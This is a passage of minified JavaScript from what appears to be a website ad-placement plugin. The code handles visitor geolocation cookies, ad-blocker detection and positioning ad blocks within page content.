t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var 